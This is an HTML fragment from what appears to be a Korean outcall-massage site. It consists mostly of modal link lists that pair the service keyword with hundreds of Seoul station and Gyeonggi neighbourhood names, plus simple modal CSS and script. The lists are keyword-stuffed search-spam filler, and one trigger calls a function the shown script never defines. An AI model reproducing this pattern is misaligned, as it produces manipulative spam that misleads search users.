          <a href="https://xn--z69au6wh5golr.com/?p=5700" target="_blank"
            >서울 금호역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5702" target="_blank"
            >서울 성신여대입구역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5704" target="_blank"
            >서울 창동역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5706" target="_blank"
            >서울 충무로역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5708" target="_blank"
            >서울 문래역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5710" target="_blank"
            >서울 강변역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5712" target="_blank"
            >서울 여의나루역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5714" target="_blank"
            >서울 버티고개역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5716" target="_blank"
            >서울 잠실나루역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5718" target="_blank"
            >서울 구로역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5720" target="_blank"
            >서울 가양역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5722" target="_blank"
            >서울 상계역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5724" target="_blank"
            >서울 서울역역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5726" target="_blank"
            >서울 회현역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5728" target="_blank"
            >서울 증미역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5730" target="_blank"
            >서울 구의역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5732" target="_blank"
            >서울 고덕역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5734" target="_blank"
            >서울 길동역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5736" target="_blank"
            >서울 방화역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5738" target="_blank"
            >서울 중화역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5740" target="_blank"
            >서울 상수역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5742" target="_blank"
            >서울 창신역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5744" target="_blank"
            >서울 공릉역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5746" target="_blank"
            >서울 안암역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5748" target="_blank"
            >서울 개롱역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5750" target="_blank"
            >서울 신금호역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5752" target="_blank"
            >서울 암사역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5754" target="_blank"
            >서울 보문역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5756" target="_blank"
            >서울 석촌역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5758" target="_blank"
            >서울 월곡역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5760" target="_blank"
            >서울 신정네거리역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5762" target="_blank"
            >서울 노들역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5764" target="_blank"
            >서울 망원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5766" target="_blank"
            >서울 삼성중앙역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5768" target="_blank"
            >서울 국회의사당역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5770" target="_blank"
            >서울 서울역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5772" target="_blank"
            >서울 양재시민의숲역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5774" target="_blank"
            >서울 몽촌토성역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5776" target="_blank"
            >서울 영등포시장역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5778" target="_blank"
            >서울 응암역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5780" target="_blank"
            >서울 대흥역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5783" target="_blank"
            >서울 태릉입구역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5785" target="_blank"
            >서울 장한평역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5787" target="_blank"
            >서울 송파역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5789" target="_blank"
            >서울 내방역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5791" target="_blank"
            >서울 명일역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5793" target="_blank"
            >서울 중곡역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5796" target="_blank"
            >서울 양평역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5798" target="_blank"
            >서울 영등포역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5800" target="_blank"
            >서울 구룡역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5803" target="_blank"
            >서울 한남역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5805" target="_blank"
            >서울 용산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5807" target="_blank"
            >서울 대방역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5809" target="_blank"
            >서울 외대앞역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5813" target="_blank"
            >서울 흑석역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5815" target="_blank"
            >서울 중앙대입구역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5819" target="_blank"
            >서울 신설동역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5823" target="_blank"
            >서울 당고개역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5827" target="_blank"
            >서울 압구정역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5829" target="_blank"
            >서울 을지로3가역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5833" target="_blank"
            >서울 미아역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5837" target="_blank"
            >서울 쌍문역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5841" target="_blank"
            >서울 동묘앞역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5844" target="_blank"
            >서울 대청역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5847" target="_blank"
            >서울 성수역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5851" target="_blank"
            >서울 이대역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5855" target="_blank"
            >서울 명동역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5857" target="_blank"
            >서울 노량진역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5861" target="_blank"
            >서울 아차산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5865" target="_blank"
            >서울 잠실역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5867" target="_blank"
            >서울 당산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5871" target="_blank"
            >서울 장승배기역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5875" target="_blank"
            >서울 월계역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5879" target="_blank"
            >서울 신반포역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5886" target="_blank"
            >서울 역삼역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5890" target="_blank"
            >서울 연신내역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5894" target="_blank"
            >서울 경복궁역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5898" target="_blank"
            >서울 수유역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5902" target="_blank"
            >서울 샛강역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5906" target="_blank"
            >서울 방학역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5910" target="_blank"
            >서울 응봉역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5912" target="_blank"
            >서울 개봉역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5961" target="_blank"
            >서울 천왕역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5965" target="_blank"
            >서울 복정역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5967" target="_blank"
            >서울 선정릉역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5971" target="_blank"
            >서울 양천향교역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5975" target="_blank"
            >서울 도림천역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5979" target="_blank"
            >서울 언주역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5981" target="_blank"
            >서울 서초역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5985" target="_blank"
            >서울 동작역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5989" target="_blank"
            >서울 역촌역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5993" target="_blank"
            >서울 금천구청역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5995" target="_blank"
            >서울 녹천역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5999" target="_blank"
            >서울 이촌역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6003" target="_blank"
            >서울 양재역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6007" target="_blank"
            >서울 석계역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6009" target="_blank"
            >서울 녹번역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6013" target="_blank"
            >서울 교대역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6017" target="_blank"
            >서울 신목동역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6021" target="_blank"
            >서울 혜화역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6023" target="_blank"
            >서울 아현역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6027" target="_blank"
            >서울 신천역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6031" target="_blank"
            >서울 봉은사역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6035" target="_blank"
            >서울 용두역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6037" target="_blank"
            >서울 남부터미널역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6041" target="_blank"
            >서울 가산디지털단지역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6045" target="_blank"
            >서울 남구로역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6049" target="_blank"
            >서울 숭실대입구역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6051" target="_blank"
            >서울 마포구청역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6055" target="_blank"
            >서울 서대문역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6057" target="_blank"
            >서울 사가정역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6059" target="_blank"
            >서울 을지로4가역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6061" target="_blank"
            >서울 광흥창역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6063" target="_blank"
            >서울 효창공원앞역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6065" target="_blank"
            >서울 강동역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6067" target="_blank"
            >서울 어린이대공원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6069" target="_blank"
            >서울 용마산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6071" target="_blank"
            >서울 봉화산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6073" target="_blank"
            >서울 강동구청역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6075" target="_blank"
            >서울 돌곶이역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6077" target="_blank"
            >서울 대모산입구역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6079" target="_blank"
            >서울 가좌역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6081" target="_blank"
            >서울 구일역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6085" target="_blank"
            >서울 도봉산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6087" target="_blank"
            >서울 대치역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6089" target="_blank"
            >서울 미아사거리역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6093" target="_blank"
            >서울 상왕십리역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6095" target="_blank"
            >서울 신사역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6097" target="_blank"
            >서울 일원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6099" target="_blank"
            >서울 길음역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6101" target="_blank"
            >서울 안국역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6103" target="_blank"
            >서울 신논현역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6105" target="_blank"
            >서울 삼각지역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6107" target="_blank"
            >서울 한성대입구역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6109" target="_blank"
            >서울 잠원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6111" target="_blank"
            >서울 반포역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6113" target="_blank"
            >서울 먹골역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6115" target="_blank"
            >서울 마포역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6117" target="_blank"
            >서울 독바위역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6119" target="_blank"
            >서울 구산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6121" target="_blank"
            >서울 둔촌동역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6125" target="_blank"
            >서울 목동역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6129" target="_blank"
            >서울 행당역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6131" target="_blank"
            >서울 광나루역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6133" target="_blank"
            >서울 문정역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6135" target="_blank"
            >서울 답십리역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6137" target="_blank"
            >서울 신이문역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6139" target="_blank"
            >서울 수색역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6141" target="_blank"
            >서울 서빙고역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6143" target="_blank"
            >서울 삼전역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6147" target="_blank"
            >서울 석촌고분역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6149" target="_blank"
            >서울 송파나루역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6153" target="_blank"
            >서울 한성백제역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6155" target="_blank"
            >서울 중앙보훈병원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6157" target="_blank"
            >서울 정릉역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6159" target="_blank"
            >서울 북한산보국문역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6161" target="_blank"
            >서울 솔샘역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6163" target="_blank"
            >서울 삼양사거리역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6165" target="_blank"
            >서울 4.19민주묘지역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6167" target="_blank"
            >서울 솔밭공원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6169" target="_blank"
            >서울 북한산우이역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6171" target="_blank"
            >서울 삼양역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6173" target="_blank"
            >서울 신방화역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6175" target="_blank"
            >서울 한강진역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6179" target="_blank"
            >서울 장지역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6183" target="_blank"
            >서울 남성역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6185" target="_blank"
            >서울 상월곡역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6189" target="_blank"
            >서울 광화문역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6193" target="_blank"
            >서울 광운대역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6195" target="_blank"
            >서울 압구정로데오역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6197" target="_blank"
            >서울 양천구청역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6201" target="_blank"
            >서울 총신대입구역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6205" target="_blank"
            >서울 동대입구역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6209" target="_blank"
            >서울 학동역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6211" target="_blank"
            >서울 둔촌오륜역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6215" target="_blank"
            >서울 화계역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6217" target="_blank"
            >서울 가오리역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6221" target="_blank"
            >서울 발산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6223" target="_blank"
            >서울 신내역출장마사지</a
          >
     </div>
  </div>
</div>

<script>
  // 경기
  function openseoulModal() {
    document.getElementById('seoulModal').style.display = 'block';
  }
  function closeseoulModal() {
    document.getElementById('seoulModal').style.display = 'none';
  }

  // 창 외부 클릭 시 닫기 (공통)
  window.onclick = function (event) {
    const seoulModal = document.getElementById('seoulModal');

    if (event.target === seoulModal) closeseoulModal();
  };
</script>



<!-- 경기지역정보 -->
<style>
      .seoul-info-trigger {
        cursor: pointer;
        color: #f8f4f4;
      }

      .seoul-info-trigger:hover {
        text-decoration: underline;
      }

      .modal {
        display: none;
        position: fixed;
        z-index: 1000;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.5);
      }

      .modal-content {
        background-color: rgb(20, 19, 19);
        margin: 5% auto;
        padding: 20px;
        border-radius: 10px;
        width: 90%;
        max-width: 900px;
        height: 70vh;
        display: flex;
        flex-direction: column;
      }

      .location-list {
        margin-top: 20px;
        flex: 1;
        overflow-y: auto;
        max-height: calc(70vh - 100px);
        padding-right: 10px;
      }

      /* 스크롤바 스타일링 */
      .location-list::-webkit-scrollbar {
        width: 8px;
      }

      .location-list::-webkit-scrollbar-track {
        background: #333;
        border-radius: 4px;
      }

      .location-list::-webkit-scrollbar-thumb {
        background: #666;
        border-radius: 4px;
      }

      .location-list::-webkit-scrollbar-thumb:hover {
        background: #888;
      }

      .location-list a {
        display: block;
        color: #ffffff;
        text-decoration: none;
        padding: 10px;
        border-bottom: 1px solid #eee;
      }

      .location-list a:hover {
        background-color: #0e0d0d;
      }

      .close {
        float: right;
        font-size: 28px;
        font-weight: bold;
        cursor: pointer;
      }

      .close:hover {
        color: #000;
      }
    </style>
<p>
  <strong class="seoul-info-trigger" onclick="openGyeonggiModal()">경기지역정보</strong>
</p>

<div id="gyeonggiModal" class="modal">
  <div class="modal-content">
    <span class="close" onclick="closeGyeonggiModal()">&times;</span>
    <h2>경기지역정보</h2>
    <div class="location-list">
      <a href="https://xn--z69au6wh5golr.com/?p=4570" target="_blank">경기 파장동출장마사지</a>
      <a href="https://xn--z69au6wh5golr.com/?p=4572" target="_blank"
            >경기 율천동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4574" target="_blank"
            >경기 정자동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4576" target="_blank"
            >경기 영화동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4578" target="_blank"
            >경기 송죽동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4580" target="_blank"
            >경기 조원동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4582" target="_blank"
            >경기 연무동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4584" target="_blank"
            >경기 세류동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4586" target="_blank"
            >경기 평동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4588" target="_blank"
            >경기 서둔동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4590" target="_blank"
            >경기 구운동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4592" target="_blank"
            >경기 금곡동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4594" target="_blank"
            >경기 호매실동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4596" target="_blank"
            >경기 권선동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4598" target="_blank"
            >경기 곡선동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4600" target="_blank"
            >경기 입북동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4602" target="_blank"
            >경기 매교동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4604" target="_blank"
            >경기 매산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4606" target="_blank"
            >경기 고등동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4608" target="_blank"
            >경기 화서동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4610" target="_blank"
            >경기 지동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4612" target="_blank"
            >경기 우만동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4614" target="_blank"
            >경기 인계동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4616" target="_blank"
            >경기 행궁동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4618" target="_blank"
            >경기 매탄동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4620" target="_blank"
            >경기 원천동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4622" target="_blank"
            >경기 영통동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4624" target="_blank"
            >경기 망포동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4626" target="_blank"
            >경기 광교동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4628" target="_blank"
            >경기 신흥동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4630" target="_blank"
            >경기 태평동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4632" target="_blank"
            >경기 수진동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4634" target="_blank"
            >경기 단대동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4636" target="_blank"
            >경기 산성동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4638" target="_blank"
            >경기 양지동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4640" target="_blank"
            >경기 복정동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4642" target="_blank"
            >경기 위례동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4648" target="_blank"
            >경기 성남동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4650" target="_blank"
            >경기 중앙동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4652" target="_blank"
            >경기 금광동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4654" target="_blank"
            >경기 은행동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4656" target="_blank"
            >경기 상대원동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4658" target="_blank"
            >경기 하대원동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4660" target="_blank"
            >경기 도촌동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4662" target="_blank"
            >경기 분당동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4664" target="_blank"
            >경기 수내동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4666" target="_blank"
            >경기 서현동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4668" target="_blank"
            >경기 이매동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4670" target="_blank"
            >경기 야탑동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4672" target="_blank"
            >경기 판교동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4674" target="_blank"
            >경기 삼평동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4676" target="_blank"
            >경기 백현동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4678" target="_blank"
            >경기 구미동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4680" target="_blank"
            >경기 운중동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4682" target="_blank"
            >경기 의정부동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4684" target="_blank"
            >경기 호원동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4686" target="_blank"
            >경기 장암동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4688" target="_blank"
            >경기 신곡동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4690" target="_blank"
            >경기 송산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4692" target="_blank"
            >경기 자금동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4696" target="_blank"
            >경기 흥선동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4698" target="_blank"
            >경기 녹양동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4700" target="_blank"
            >경기 안양동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4702" target="_blank"
            >경기 석수동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4704" target="_blank"
            >경기 박달동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4706" target="_blank"
            >경기 비산동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4708" target="_blank"
            >경기 부흥동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4710" target="_blank"
            >경기 달안동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4712" target="_blank"
            >경기 관양동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4714" target="_blank"
            >경기 부림동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4716" target="_blank"
            >경기 평촌동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4718" target="_blank"
            >경기 평안동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4720" target="_blank"
            >경기 귀인동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4722" target="_blank"
            >경기 호계동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4724" target="_blank"
            >경기 범계동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=4726" target="_blank"
            >경기 갈산동출장마사지</a
          >
